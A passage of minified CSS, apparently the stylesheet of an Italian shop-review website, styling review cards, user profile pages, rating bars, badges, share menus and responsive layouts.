th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}#files.table{display:none}.review-action-link{color:#000}.review-action-link:hover{background:#e7e7e7;color:#000}.review-item .review-body .review-title .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-15px}.page-user-middle .review-item .review-body .review-title .insert-date{top:-12px}.profile-page .rev-prod-desc .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-20px}.review-prod-info .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-15px}.page-user-middle .review-item .eshop-name{color:#eb6717;font-size:20px;font-weight:700;margin-bottom:0}.page-user-middle .review-item .eshop-name a{color:#eb6717}.page-user-middle .eshop-name{padding-bottom:7px}.page-user-middle .review-item .eshop-name a img{margin-left:3px;margin-top:-4px;vertical-align:middle}.badge{border-radius:.25rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#007bff;color:#fff}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#0062cc;color:#fff;text-decoration:none}.badge-secondary{background-color:#6c757d;color:#fff}.badge-secondary[href]:focus,.badge-secondary[href]:hover{background-color:#545b62;color:#fff;text-decoration:none}.badge-success{background-color:#28a745;color:#fff}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#1e7e34;color:#fff;text-decoration:none}.badge-info{background-color:#17a2b8;color:#fff}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#117a8b;color:#fff;text-decoration:none}.badge-warning{background-color:#ffc107;color:#212529}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#d39e00;color:#212529;text-decoration:none}.badge-danger{background-color:#dc3545;color:#fff}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#bd2130;color:#fff;text-decoration:none}.badge-light{background-color:#f8f9fa;color:#212529}.badge-light[href]:focus,.badge-light[href]:hover{background-color:#dae0e5;color:#212529;text-decoration:none}.badge-dark{background-color:#343a40;color:#fff}.badge-dark[href]:focus,.badge-dark[href]:hover{background-color:#1d2124;color:#fff;text-decoration:none}.badge-btn{border:1px solid transparent;line-height:1.5;padding:.375rem .75rem}.badge-custom-outer-blue{background:transparent;border:1px solid;border-radius:1rem;color:#1162c3;font-size:11px;font-style:italic;font-weight:400;padding:4px 15px;width:auto!important}#esa-scheda-prodotto .user-actions li.dropdown-link ul.dropdown-link-list li .user-action-icon.riconoscimenti-icon,#esa-scheda-prodotto .user-actions li.dropdown-link ul.dropdown-link-list li:hover .user-action-icon.riconoscimenti-icon{background-repeat:no-repeat;background-size:contain}.container_scritte{margin-bottom:50px;text-align:center}.rec_scritte{font-size:14px}.rec_scritte strong{color:#eb6717}.r_review_item .completed{opacity:.5}.r_review_item .riconoscimento #carriera-r-a,.r_review_item .riconoscimento #carriera-v-a,.r_review_item .scritto{display:none}.r_review_item{float:left;padding:0 0 20px;position:relative;text-align:center;width:20%}.r_review_item.vis_item{width:25%}.r_review_item .barra{background-color:#9d9d9c}.r_review_item .barra,.r_review_item .barra-punteggio{height:10px;left:0;position:absolute;top:25px;width:100%}.r_review_item .barra-punteggio{background-color:#eb6717;z-index:1}.r_review_item .traguardo{border-right:2px solid #19549b;height:21px;margin-bottom:60px;margin-top:20px;text-align:right}.r_review_item.first .barra{border-bottom-left-radius:15px;border-top-left-radius:15px}.r_review_item.last .barra,.r_review_item.last .barra-punteggio{border-bottom-right-radius:15px;border-top-right-radius:15px}.r_review_item.first .barra-punteggio{border-bottom-left-radius:15px;border-top-left-radius:15px}.r_review_item .traguardo.first{border-left:2px solid #19549b;border-right:none;float:left;margin-left:-2px;text-align:left}.r_review_item .riconoscimento{color:#000!important;font-size:10px;font-weight:400;line-height:13px;min-height:70px;padding:0;position:absolute;right:-35px;top:-30px;width:75px}.r_review_item.gc .riconoscimento{top:45px}.r_review_item.gc .indicazione{top:-7px}.r_review_item .traguardo.first span{left:-20px}.r_review_item .riconoscimento,.r_review_item .riconoscimento a{color:#ec6717}.r_review_item .intestazione h3{color:#19549b;font-size:15px;font-weight:700;line-height:1em;margin:0;min-height:60px;padding:5px 25px 10px}.r_review_item.vis_item .intestazione h3{min-height:45px}.r_review_item .ottenuto{color:#000;font-size:10px;line-height:1.1em;padding:0 25px}.r_review_item .traguardo span{font-size:18px;position:absolute;right:-18px;text-align:center;top:-3px;width:40px}.r_review_item .traguardo strong{background-color:#19549b;border-radius:8px;color:#fff;font-size:15px;font-weight:700;margin-left:-30px;position:absolute;text-align:center;top:52px;width:60px}.r_review_item img{margin:0 auto;max-width:52px}.r_review_item .indicazione{color:#000;font-size:10px;height:20px;left:0;position:absolute;text-align:center;top:10px;width:100%;z-index:1}.page-user-top{padding-bottom:50px}.page-user-top .avatar{height:84px;margin:0 auto 20px;position:relative;width:84px}.page-user-top .title h1{color:#19549b;font-size:30px;text-align:center}.page-user-top .details{font-size:17px;text-align:center}.page-user-top .details .pipe{border-right:2px solid #eb6717;margin-right:10px;padding-right:10px}.page-user-top .details .count{color:#eb6717;font-weight:700}.page-user-top .title h4{font-size:15px;margin-bottom:10px;margin-top:-4px;text-align:center}.page-user-top .avatar .carriera-user{bottom:-17px;max-width:40px;position:absolute;right:0}.page-user-top .details a{color:#000}.page-user-middle .review-item{border-bottom:1px solid #e2e2e2;border-radius:0;box-shadow:none;padding:0 0 20px}.page-user-middle .review-item .review-body{padding-top:0}.page-user-middle .review-item .review-bottom{padding-top:20px}.page-user-middle .review-item .review-bottom .review-cert,.page-user-middle .review-item .review-bottom .review-reply{display:inline-block;vertical-align:top}.page-user-middle .review-item .review-bottom .review-cert{margin-right:20px}.page-user-middle .review-item .review-bottom .review-cert img{vertical-align:unset}#reviewList div[class^=col-]:last-child .review-item{border:0;margin-bottom:0;padding-bottom:0}.page-user-middle .review-item .review-title h2{font-size:20px!important}.page-user-middle .review-item .review-rating{padding-bottom:30px}.page-user-middle .review-item .review-reply{border-left:3px solid #f39b31}.page-user-middle .review-item .review-detailed-rating .detailed-rating{margin-bottom:0}.page-user-middle .review-item .review-detailed-rating{padding-bottom:0}.page-user-middle .pager{text-align:center}.page-user-middle .pager a{background-color:#eb6717;background-color:#fff;border:1px solid #eb6717;border-radius:6px;color:#fff;color:#eb6717;display:inline-block;font-size:13px;height:20px;height:30px;line-height:20px;line-height:28px;margin:0 10px;margin:0 5px!important;text-align:center;transition-duration:.3s;width:20px;width:30px}.page-user-middle .pager .current-page-counter{color:#eb6717}.update-review .page-user-middle .review-item{margin-bottom:0}.page-user-middle .review-item .social-share{top:-3px}.page-user-middle .review-footer{border:0;padding:20px 0 0}.page-user-middle .pagination li.hidden{display:none!important}.page-user-middle .pager .pagination li{display:inline-block}.page-user-middle .pager .pagination{display:block;margin-bottom:0;text-align:center}.page-user-middle .pager .pagination li.selected a{background-color:#eb6717;color:#fff}.review-item,section.home-page .review-item:first-child .review-box{margin-bottom:30px}.review-item{border-radius:6px;box-shadow:0 0 6px #00000029;padding:20px}.review-item .review-user img{border-radius:50%;height:80px;width:80px}.review-item .review-user .review-user-avatar,.review-item .review-user .review-user-name{float:left;width:auto}.review-item .review-user .review-user-name{color:#000;font-size:20px;font-weight:700;margin-top:15px;padding-left:15px}.review-item .review-user .review-user-name a,.review-item .review-user .review-user-name span{display:block}.review-item .review-user .review-user-name span{color:#454545;font-size:13px}.review-item .review-user .review-user-name a{color:#000;font-size:20px;font-weight:700}.review-item .review-body{padding-top:30px}.review-item .review-body .review-title h2.title{color:#000;font-size:26px;font-weight:700;overflow:hidden;position:relative;text-overflow:ellipsis}.review-item .review-rating{padding:10px 0 20px}.review-item .review-rating .valutazione-media{background-color:#f39b31;border-radius:4px;color:#fff;font-size:16px;font-weight:700;padding:4px 10px}.review-item .review-rating .valutazione-complessiva{font-size:18px;font-weight:700;padding-left:5px}.review-item .review-text{font-size:13px}.review-item .review-detailed-rating{padding:20px 0 15px}.review-item .review-detailed-rating .detailed-rating{float:left;list-style:none;margin-right:15px;padding:0}.review-item .review-detailed-rating .detailed-rating li{font-size:12px;font-weight:700;padding:5px 0}.review-item .review-detailed-rating .detailed-rating li span.value{color:#19549b}.review-item .review-reply{border-left:2px solid #f39b31;font-size:14px;font-style:italic;line-height:normal;margin-bottom:25px;padding-left:15px}.review-item .review-reply h3.reply-title{color:#f39b31;font-size:18px;font-style:normal;font-weight:700}.review-item .review-footer{border-top:1px solid #e2e2e2;padding-top:20px}.review-item .review-reaction{float:left;line-height:20px}.review-item .review-reaction span{display:inline-block;font-size:13px;line-height:22px;margin-right:30px}.review-item .review-reaction a{display:inline-block;font-size:16px;margin-right:15px}.review-item .review-reaction a.utile{color:#60a347}.review-item .review-reaction a.non-utile{color:#c61c1c}.review-item .review-do-reply{float:right;font-size:13px;line-height:20px}.review-item .review-do-reply a,.review-item a.read-more-review{color:#eb6617;font-size:13px;font-weight:700}.review-item .review-detailed-rating .review-cert{float:right}.review-item .review-reaction.reaction-disabled a{color:#ccc;pointer-events:none}.review-item .review-reaction.reaction-disabled span{color:#777}#reviews-wrapper .review-item{border-radius:none;box-shadow:none;margin-bottom:0;padding:0}#reviews-wrapper .review-item .review-rating{padding:0}.update-review .review-item .review-detailed-rating .detailed-rating{margin-bottom:0}.review-item .social-share{position:absolute;right:35px;top:10px}.review-item .social-share ul{list-style:none;padding-left:0}.review-item .social-share li{display:inline-block;width:20px}.review-item .social-share li:not(:last-child){margin-right:5px}.review-item .social-share li img{max-height:20px;max-width:20px;width:100%}.review-ins-container.review-item{box-shadow:none;margin:0;padding:0}.review-ins-container.review-item .review-reply{margin-bottom:0}.review-item .review-user .review-user-name .reviews-user-n{font-weight:400}.review-item .review-text.prod-text{margin-top:20px}.review-item .social-share .social-share-new{position:relative}.review-page .review-item{margin-bottom:40px;position:relative}.review-item .review-body .review-title h2.title a{color:#000}.review-page .review-item .social-share{right:20px}.review-item .review-user .carriera-user,.review-page .review-user-avatar .carriera-user{border-radius:0}.social-share-new .dropdown-toggle:after,.social-share-new .dropdown-toggle:before{display:none}.social-share-new .social-menu-trigger{color:#666;cursor:pointer}.popover-body .social-share-new-menu li{display:block;width:100%}.popover-body .social-share-new-menu li:not(:last-child){margin-bottom:5px}.popover-body .social-share-new-menu{margin:0;padding:0;width:150px}.popover-body .social-share-new-menu li a{background-color:#f4f4f4;border:1px solid #999;color:#666;display:inline-block;font-size:12px;font-weight:700;line-height:28px;transition-duration:.3s;width:100%}.popover-body .social-share-new-menu li a .share-icon-container{background-color:#f0f0f0;border-right:1px solid #999;display:inline-block;height:30px;line-height:15px;padding:7.5px;text-align:center;transition-duration:.3s;width:30px}.popover-body .social-share-new-menu li a svg{max-height:100%;max-width:100%;vertical-align:middle}.popover-body .social-share-new-menu li a svg .a{fill:#666;transition-duration:.3s}.popover-body .social-share-new-menu li a.icon-twitter-sign:hover{background-color:#00acee;color:#fff}.popover-body .social-share-new-menu li a.icon-twitter-sign:hover .share-icon-container{background-color:#00acee}.popover-body .social-share-new-menu li a.icon-twitter-sign:hover .share-icon-container svg .a{fill:#fff}.popover-body .social-share-new-menu li a.icon-facebook-sign:hover{background-color:#3b5998;color:#fff}.popover-body .social-share-new-menu li a.icon-facebook-sign:hover .share-icon-container{background-color:#3b5998}.popover-body .social-share-new-menu li a.icon-facebook-sign:hover .share-icon-container svg .a{fill:#fff}.popover-body .social-share-new-menu li a.icon-linkedin-sign:hover{background-color:#0077b5;color:#fff}.popover-body .social-share-new-menu li a.icon-linkedin-sign:hover .share-icon-container{background-color:#0077b5}.popover-body .social-share-new-menu li a.icon-linkedin-sign:hover .share-icon-container svg .a{fill:#fff}section.home-page .review-box .review-eshop-middle .review-rating{float:left}section.home-page .review-box .review-eshop-middle .review-rating .user-name{font-size:14px;font-weight:700;margin-left:5px}section.home-page .review-box .review-eshop-middle .review-rating .shop-rating-stars{margin-bottom:0;margin-bottom:0!important;padding-left:5px;padding-left:5px!important}section.home-page .review-box .review-eshop-middle .review-rating .shop-rating-stars li{height:12px;height:12px!important;margin-right:3px;margin-right:3px!important;width:12px;width:12px!important}section.home-page .review-box .review-eshop-middle .review-rating .shop-rating-stars li img{height:12px;width:8px;width:8px!important}#reviews-wrapper .review-eshop-middle .review-rating .user-name{color:#000}.eshop-list-item .valutazione-shop span.valutazione-media{background-color:#f39b31;border-radius:4px;color:#fff;font-size:15px;font-weight:700;padding:2px 7px}.eshop-list-item .valutazione-shop span.valutazione-media.blue{background-color:#19549b}section.eshop-page .eshop-container .eshop-general-rating .valutazione-media{background-color:#f39b31;background-color:#eb671c;border-radius:4px;color:#fff;display:inline-flex;display:inline-block;font-size:15px;font-size:17px;font-weight:700;line-height:1;padding:5px 6px}section.eshop-page .eshop-correlati .eshop-consigliato .eshop-content .eshop-general-rating .valutazione-media{background-color:#f39b31;border-radius:4px;color:#fff;font-size:14px;font-weight:700;padding:2px 5px}.eshop-list-item .valutazione-shop span.valutazione-complessiva{font-size:17px;font-weight:700;min-width:115px}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva{display:inline-flex;display:inline-block;font-size:17px;font-size:18px;font-weight:700;margin-left:0}section.eshop-page .eshop-correlati .eshop-consigliato .eshop-content .eshop-general-rating .valutazione-complessiva{font-size:14px;font-weight:700}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva .esa-score-info{cursor:pointer;display:inline-block;margin-left:3px;width:14px}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva .esa-score-info svg{position:relative;top:3px;width:100%}.modal-content .eshop-container .eshop-general-rating .valutazione-complessiva{font-weight:400!important}.profile-page .rev-prod-desc{position:relative}.clearfix:after{clear:both;content:"";display:block}.profile-page .rev-prod-img{border-radius:10px;box-shadow:0 0 6px #00000029;float:left;height:120px;margin-right:15px;overflow:hidden;text-align:center;width:120px}.profile-page .rev-prod-img img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}section.home-page .review-box .review-eshop-footer .review-text{font-size:13px;line-height:normal;min-height:55px}#reviews-wrapper .review-eshop-footer .review-text{color:#000}.review-text.prod{border-top:1px solid #e2e2e2;margin-bottom:20px;padding-top:20px}.break-all{word-break:break-all}.review-gallery-img{display:flex;margin-top:20px}.review-gallery-img .review-gallery-item{border-radius:5px;height:90px;overflow:hidden;width:90px}.review-gallery-img .review-gallery-item:not(:last-child){margin-right:0}.review-gallery-img .review-gallery-item img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.video-review-container{margin-top:20px}.video-review-container iframe{border-radius:5px;height:393px;max-width:100%;width:100%}.review-cert img{width:65px}.dataAcquisto{color:#eb6717;font-size:14px}.update-review .review-actions{padding-top:25px}.update-review .review-actions .btnbk{color:#19549b;float:left}.update-review .review-actions .btnbk i{margin-right:10px}.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update{background-color:#eb6717;color:#fff}.update-review .review-actions.update-rev{padding-top:0}.rev_go_back .btnbk{color:#19549b;padding-left:0}.float-right{float:right!important}.review-right-actions #btn-review-d{background-color:transparent;color:#19549b;margin:0;padding:0}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger:hover{background-color:#c82333;border-color:#bd2130;color:#fff}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#bd2130;border-color:#b21f2d;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #dc354580}section.categories-page .list-view{width:100%}.reviewAcquistoItem{background:#e3e3e3;border-radius:4px;font-size:11px}.txt-blue-bold{color:#1162c3;font-size:13px;font-weight:700}.btn-red{background:#e92222;color:#fff;font-size:10px;font-weight:700}.underline{text-decoration:underline;text-decoration:underline!important}.reviewAcquistoCollapseBtn{cursor:pointer;font-size:20px;position:absolute;right:20px;top:calc(50% - 14px)}.bootbox-confirm .modal-footer .btn-default{background-color:#fff;border-color:#ccc;color:#333}#newsletter #del-newsletter .btn-default{background-color:#19489b;color:#fff}.btn-blue{background:#19549b;color:#fff;font-size:10px;font-weight:700}.btn-blue:hover{background:#2271d1;color:#fff}.modal-body-esa-custom .btn-blue{font-size:14px}.item-prod-name{font-size:18px}.txt-orange-bold{font-size:13px}.btn-outline-orange,.txt-orange-bold{color:#eb6717!important;font-weight:700}.btn-outline-orange{background:#fff;border:1px solid #eb6717;font-size:12px}.btn-outline-orange:hover{border:1px solid #ff8a43;color:#ff8a43!important}.reviewAcquistoProdotto{font-size:11px}.reviewed-eshops .owl-nav,.vetrina-eshop-consigliati .owl-nav{display:none}.reviewed-eshops .ultimi-eshop,.vetrina-eshop-consigliati .ultimi-eshop{background:#fff;padding:40px 0 20px}.reviewed-eshops .ultimi-eshop-box,.vetrina-eshop-consigliati .ultimi-eshop-box{border:none;height:auto;line-height:80px;padding:10px;text-align:center}.reviewed-eshops .ultimi-eshop-box .eshop-thumb-container,.vetrina-eshop-consigliati .ultimi-eshop-box .eshop-thumb-container{height:160px;margin:0 auto;max-width:160px;position:relative}.reviewed-eshops .ultimi-eshop-box .shop-rating-stars li img,.vetrina-eshop-consigliati .ultimi-eshop-box .shop-rating-stars li img{height:13px;width:9px!important;width:13px!important}.reviewed-eshops .ultimi-eshop-box a,.vetrina-eshop-consigliati .ultimi-eshop-box a{font-size:16px!important}.reviewed-eshops .ultimi-eshop-box .rating-stars-eshop,.vetrina-eshop-consigliati .ultimi-eshop-box .rating-stars-eshop{bottom:8px;margin-bottom:0;margin-left:0!important;padding-left:0!important;position:relative}.reviewed-eshops .rating-number-eshop,.vetrina-eshop-consigliati .rating-number-eshop{color:#19549b;font-size:19px;margin-left:10px;margin-top:-15px}.reviewed-eshops .ultimi-eshop .title,.vetrina-eshop-consigliati .ultimi-eshop .title{font-size:19px;font-weight:700;margin-bottom:20px!important}.reviewed-eshops .ultimi-eshop .eshop-thumb-container .site_cta_onhover,.vetrina-eshop-consigliati .ultimi-eshop .eshop-thumb-container .site_cta_onhover{border-radius:0!important}.top-recensori-hc h2 a,.vetrina-eshop-consigliati .ultimi-eshop .title a{color:#000!important}.vetrina-pubblica{position:relative}.vetrina-eshop-consigliati .ultimi-eshop .title a{color:#000!important}.update-review .ucont.edit .btn.btn-home.btn-flink2{background-color:#19549b;color:#fff;width:100%}.update-review .ucont.edit .ftg{padding:0 15px}.update-review .container-rating-main{border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:15px}.update-review .ucont.edit .ckuc{color:#19549b;font-size:14px;padding-bottom:15px}.update-review .ucont.edit{border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:15px}.update-review .rev-desc{height:150px}.update-review .counter{color:#999}#main-header .middle-menu .menu-actions li.business a:hover,.form-link .upload-img-container:hover,.prod-search2:hover,.prod-search:hover,.update-review .ucont.edit .btn.btn-home.btn-flink2:hover,label.label_upload:hover,section.eshop-page .box-blue a:hover,section.eshop-page .eshop-description .eshop-link a:hover,section.home-page .home-slogan a:hover,section.home-page .orange-band a:hover,section.vantaggi-page .vantaggi-bottom .bottom-link a:hover{background-color:#206ac5;border-color:#19549b;color:#fff!important}.form-link .upload-img-container{background-color:#19549b;border-radius:4px;padding:6px 15px;text-align:center}.form-link .upload-img-container button{background:transparent;border:0;color:#fff;font-size:.9em}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.review-prod-page .container-rating-main{padding:0 0 30px}.container-rating .gradient-indicator{position:absolute;right:0;top:30px;width:157px}.container-rating .gradient-indicator:before{background:linear-gradient(90deg,#f24747,#fdb80b,#1fa80d);border-radius:6px;content:"";display:block;height:5px;width:100%}.container-rating .gradient-indicator span{display:block;font-size:10px}.container-rating .gradient-indicator span.min{color:#f24747;float:left}.container-rating .gradient-indicator span.max{color:#1fa80d;float:right}.container-rating .box-header svg{vertical-align:middle}.container-rating .box-header span{margin-bottom:3px;margin-right:15px}.container-rating-main{padding:30px 0}.review-prod-page .container-rating .gradient-indicator{right:1px}.box-body{position:relative}.container-rating .box-header img{vertical-align:middle}.review-prod-page .box-header{float:left;position:static}.box-header{font-size:18px;font-weight:700;position:absolute;top:-3px}.sr-only{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{height:auto;overflow:visible;position:static;width:auto;clip:auto;-webkit-clip-path:none;clip-path:none;white-space:normal}.review-prod-page .br-wrapper.br-theme-bars-movie{float:left;margin-left:45px;position:relative}.br-theme-bars-movie .br-widget{float:right;white-space:nowrap}.br-theme-bars-movie .br-widget a{background-color:#ccc;border-radius:5px;color:#fff;display:block;float:left;font-size:10px;height:25px;line-height:25px;margin:0 3.5px;text-align:center;width:25px}.br-theme-bars-movie .br-widget a.br-active,.br-theme-bars-movie .br-widget a.br-active-1,.br-theme-bars-movie .br-widget a.br-active-2,.br-theme-bars-movie .br-widget a.br-active-3,.br-theme-bars-movie .br-widget a.br-active-4,.br-theme-bars-movie .br-widget a.br-active-5,.br-theme-bars-movie .br-widget a.br-selected,.br-theme-bars-movie .br-widget a.br-selected-1,.br-theme-bars-movie .br-widget a.br-selected-2,.br-theme-bars-movie .br-widget a.br-selected-3,.br-theme-bars-movie .br-widget a.br-selected-4,.br-theme-bars-movie .br-widget a.br-selected-5{background-color:#f39b31}.br-theme-bars-movie .br-widget a:first-child,.br-widget a:first-child{display:none}.br-theme-bars-movie .br-widget .br-current-rating{background-color:#f39b31;border-radius:8px;color:#f39b31;display:none;float:left;margin:0 5px 0 0;padding:2px 10px;position:relative;text-align:left;width:125px}.br-theme-bars-movie .br-readonly a.br-active,.br-theme-bars-movie .br-readonly a.br-selected{background-color:#729bf8}.br-theme-bars-movie .br-readonly .br-current-rating{color:#729bf8}.br-current-rating em{color:#fff;font-size:16px;font-style:normal;font-weight:700;text-transform:capitalize}.br-current-rating:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px 0 5px 4px;content:"";height:0;position:absolute;right:10px;top:9px;width:0}.inputfile{display:none!important;height:.1px;opacity:0;overflow:hidden;position:absolute!important;width:.1px;z-index:-1}span.ftg{background-color:#ededed;display:block;line-height:36px}@media (max-width:767px){section.user-area-page .w-container.utente{padding:30px 20px}.user-area-page .review-item .review-detailed-rating .review-cert.prod-cert{top:-25px}.user-area-page .review-item .review-text.prod-text{padding-bottom:30px}section.user-area-page .form-user .form-footer{margin-top:15px}section.user-area-page .form-user .btn-export{margin-bottom:20px}section.user-area-page .myform span#ClientePublicForm_sesso{width:100%}section.home-page .review-box .review-eshop-middle .user-avatar{width:45px}section.home-page .review-box .review-eshop-middle .user-avatar img{max-height:45px}.w-container.update-review .review-item .review-detailed-rating .detailed-rating{display:block;width:100%}.w-container.update-review .review-actions{position:relative}.myform div[id^=step-reg-] a.step-back{display:block;font-size:14px;height:25px;line-height:21px;right:-5px;top:5px;width:25px}.myform #step-reg-2 h3.log-c{bottom:0}.dropdown.form-control-home .dropdown-menu.show{z-index:3}.dropdown.form-control-home .dropdown-menu.show .dropdown-item{width:95%}.form-control-home{align-items:center;display:inline-flex;height:100%;justify-content:center;width:70%}.vetrina-pubblica .page-user-top .details .pipe{border-right:0;display:block;width:100%}.partners svg{margin:5px}.page-user-middle .review-item .social-share{right:15px;top:-28px}.page-user-middle .review-item{margin-bottom:40px}.page-user-middle .review-item .review-bottom{padding-top:0}.review-item .review-detailed-rating .detailed-rating{margin-bottom:0;width:100%}.review-item .review-detailed-rating{padding:0;padding-bottom:20px!important;position:relative}.review-item .review-detailed-rating .review-cert{float:none;position:absolute;right:0;top:65px}.review-item .review-detailed-rating .review-cert.prod-cert{top:0}section.eshop-page .eshop-container .eshop-info .eshop-info-middle h2 a{font-size:26px}.review-item .review-text{padding-bottom:20px}.review-item .review-reaction span{padding-bottom:15px}.review-item .social-share li:not(:last-child){margin-right:2px}.review-item .review-footer{border:0;padding-top:0}.review-item .review-do-reply{float:none;margin-top:10px}.review-item .review-reaction{float:none}.review-item .review-body .review-title h2.title{font-size:16px}.review-item .review-rating .valutazione-media{font-size:12px;padding:2px 6px}.review-item .review-rating .valutazione-complessiva{font-size:15px}.review-item .review-rating{padding:5px 0 10px}.review-item{margin:0 15px}section.home-page .review-box .review-eshop-middle .review-rating .user-name{font-size:19px}section.home-page .review-box .review-eshop-middle .review-rating .shop-rating-stars li{height:17px;width:17px}.eshop-list-item .valutazione-shop .valutazione-media{font-size:14px!important}.eshop-list-item .valutazione-shop .valutazione-complessiva{font-size:16px!important}section.eshop-page .title{margin-bottom:15px}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva{margin-left:5px}section.home-page .review-box .review-eshop-footer .review-text{font-size:15px}.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update{margin-top:15px;width:100%}.review-actions .btnbk{color:#19549b;display:inline;font-size:12px;margin:0!important;padding:0;width:auto!important}.review-right-actions{width:100%}.review-right-actions #btn-review-d{background-color:transparent;color:#19549b;display:inline;font-size:12px;position:absolute;right:0;top:25px;width:auto}.update-review .ucont.edit .btn.btn-home.btn-flink2{width:100%}}@media (max-width:991px){section.user-area-page{padding:60px 0 0}section.user-area-page .w-container.utente{margin:20px 0 60px}section.user-area-page .w-container.utente.vetrina section.user-area-page .w-container.utente.reviews section.user-area-page .w-container.utente.riconoscimenti{margin-bottom:30px}.highlighted-boxes .container{margin-top:0}.home-groups .container{margin-top:0;position:relative;z-index:1}.profile-page .w-container.utente.vetrina{box-shadow:none}.w-container{padding:20px}.insert-review.w-container{margin:30px 0}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{width:100%!important}.w-container.riconoscimenti div[id^=c_]{border-bottom:2px solid #efefef;margin-bottom:0}.w-container.riconoscimenti div[id^=c_] h2{margin:15px 0 5px}.myform.login-form h3.log-c{margin-bottom:10px;margin-top:10px}.container_scritte,.riconoscimenti .rewards-container{display:none}.r_review_item .scritto{background-color:transparent;color:#000;display:block;font-weight:700;margin-bottom:5px;text-align:center}.r_review_item .scritto strong{color:#eb6717}.r_review_item .barra,.r_review_item .barra-punteggio,.r_review_item .riconoscimento,.r_review_item .traguardo,.r_review_item.vis_item.gc .indicazione{display:none}.r_review_item{width:100%!important}.r_review_item .intestazione h3{font-size:18px;min-height:auto}.r_review_item img{max-width:84px}.r_review_item .ottenuto{font-size:15px}body.internal section.eshop-page.vetrina-mobile{padding-top:150px!important}.page-user-top .details .details-item{display:block}.page-user-top .details .details-item .pipe{border:0;margin:0;padding:0}.eshop-list-item .valutazione-shop span.valutazione-complessiva{min-width:100px}.btn-fullscreen-mobile{width:100%}.float-right.reviewAcquistoCollapseBtn{left:0;position:absolute;right:0;top:35px}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:1200px){.container{max-width:1140px}}}@media (max-width:575px){section.user-area-page .rev-prod-img{height:70px;width:70px}section.user-area-page .rev-prod-name{font-size:20px;width:calc(100% - 85px)}section.user-area-page .delete-account-btn{display:inline-block;padding-top:30px;position:static}section.user-area-page .form-user .btn-export{margin-bottom:30px}section.user-area-page .w-container.utente{background-color:transparent!important;box-shadow:none;padding:0!important}.review-prod-page .insert-review.w-container{margin:40px 0 50px}.profile-page .w-container.utente.vetrina{padding:0}.w-container.riconoscimenti h2{font-size:24px}.myform h3.log-a{font-size:24px!important;margin-top:20px}.myform label{font-size:14px!important}.myform label.check-label{max-width:calc(100% - 30px);width:auto}.myform .check-element{margin:0 auto;max-width:100%;width:318px}.myform .text-manleva,.myform .text-privacy{margin-top:5px;vertical-align:top}.myform.login-form h4.log-a-sub{display:block;font-size:17px!important;margin:0 auto;max-width:100%;width:304px}.myform.login-form h3.log-b{font-size:15px!important}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva{font-size:15px}.profile-page .rev-prod-name{float:left;font-size:24px;font-size:22px;font-weight:700;width:calc(100% - 135px)}.review-actions .btn-update{margin:7.5px 0;width:100%}.container-rating{height:95px}.container-rating:not(:last-child){margin-bottom:20px}.container-rating .box-header{font-size:.95em;margin:0 auto;max-width:100%;padding-bottom:5px;position:static;width:285px}.container-rating .gradient-indicator{right:calc(50% - 97.5px);top:73px;width:195px}.br-theme-bars-movie .br-widget{float:none;text-align:center}.br-theme-bars-movie .br-widget a{display:inline-block;float:none;font-size:15px;height:33px;line-height:33px;width:33px}@media print{.container{min-width:992px!important}}}@media (max-width:320px){section.user-area-page .rev-prod-name{font-size:18px}section.eshop-page .eshop-container .eshop-general-rating .valutazione-media{font-size:15px;padding:5px 4px}section.eshop-page .eshop-container .eshop-general-rating .esa-score-toUp{font-size:11px}section.eshop-page .eshop-container .eshop-general-rating .valutazione-complessiva{font-size:13px}@media print{.container{min-width:992px!important}}}@media (min-width:576px){.container{max-width:540px}.form-inline .form-group{align-items:center;display:flex;flex:0 0 auto;flex-flow:row wrap;margin-bottom:0}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}@media print{.container{min-width:992px!important}}}@media (min-width:768px){.container{max-width:720px}@media print{.container{min-width:992px!important}}}@media (min-width:1200px){.container{max-width:1140px}.reviewed-eshops .ultimi-eshop .eshop-thumb-container .site_cta_onhover,.vetrina-eshop-consigliati .ultimi-eshop 